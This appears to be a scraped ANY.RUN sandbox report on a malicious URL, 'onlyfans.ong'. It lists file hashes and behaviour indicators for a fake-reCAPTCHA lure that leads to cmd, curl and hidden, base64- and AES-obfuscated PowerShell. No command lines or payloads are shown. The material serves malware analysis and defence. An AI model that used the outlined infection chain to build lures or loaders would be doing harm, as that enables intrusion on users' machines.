



| URL: | onlyfans.ong |
| Full analysis: | https://app.any.run/tasks/7d9c6272-5359-4b8d-b5b0-4570254ba21a |
| Verdict: | Malicious activity |
| Analysis date: | March 01, 2025, 21:04:43 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 653DA375E46CEA4DE02AD79BB6BCE41F |
| SHA1: | C4BA9AF41757E61BDDD754DABEA8E4DB16D05EB9 |
| SHA256: | 7BB8D3404FFEBE25548A1C4C56AF128936B8E793059541FF7C27F35AE02A3185 |
| SSDEEP: | 3:x8LC:x8LC |

MALICIOUS






Fake reCAPTCHA has been detected
- cmd.exe (PID: 8440)
- cmd.exe (PID: 8972)
- powershell.exe (PID: 8824)
Bypass execution policy to execute commands
- powershell.exe (PID: 8824)
- powershell.exe (PID: 1132)
Run PowerShell with an invisible window
- powershell.exe (PID: 8824)
- powershell.exe (PID: 1132)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 8972)
- cmd.exe (PID: 5776)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 8824)
- powershell.exe (PID: 1132)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 8824)
- powershell.exe (PID: 1132)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 8824)
- powershell.exe (PID: 1132)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 8824)
- powershell.exe (PID: 1132)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 8440)
- wscript.exe (PID: 5332)
Application launched itself
- cmd.exe (PID: 8440)
Executing commands from a ".bat" file
- cmd.exe (PID: 8440)
- wscript.exe (PID: 5332)
Cryptography encrypted command line is found
- powershell.exe (PID: 8824)
- powershell.exe (PID: 1132)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8972)
- cmd.exe (PID: 5776)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 8972)
- cmd.exe (PID: 5776)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 8972)
- cmd.exe (PID: 5776)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 8824)
- powershell.exe (PID: 1132)
The process executes VB scripts
- powershell.exe (PID: 8824)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5332)
INFO
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 9152)
- BackgroundTransferHost.exe (PID: 8852)
- BackgroundTransferHost.exe (PID: 5304)
- BackgroundTransferHost.exe (PID: 1020)
- BackgroundTransferHost.exe (PID: 5380)
Application launched itself
- firefox.exe (PID: 2140)
- firefox.exe (PID: 2136)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 9152)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 9152)
Checks proxy server information
- BackgroundTransferHost.exe (PID: 9152)
Manual execution by a user
- cmd.exe (PID: 8440)
Checks supported languages
- curl.exe (PID: 8644)
Execution of CURL command
- cmd.exe (PID: 8440)
Reads the computer name
- curl.exe (PID: 8644)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 8824)
- powershell.exe (PID: 1132)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8824)
- powershell.exe (PID: 1132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
164
Monitored processes
29
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
